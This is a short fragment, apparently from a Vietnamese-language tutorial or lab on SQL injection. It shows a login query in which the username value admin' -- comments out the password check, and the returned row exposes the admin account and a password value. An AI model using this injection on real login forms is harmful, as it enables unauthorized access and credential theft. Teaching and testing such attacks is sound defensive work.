 Câu truy vấn:
SELECT * FROM users WHERE username='admin' -- ' AND password=''
Kết quả truy vấn:
Total: 1 row(s)
+----+----------+------------------+
| id | username | password         |
+----+----------+------------------+
| 11 | admin    | D6B9EABBEF15961C |
+----+----------+------------------+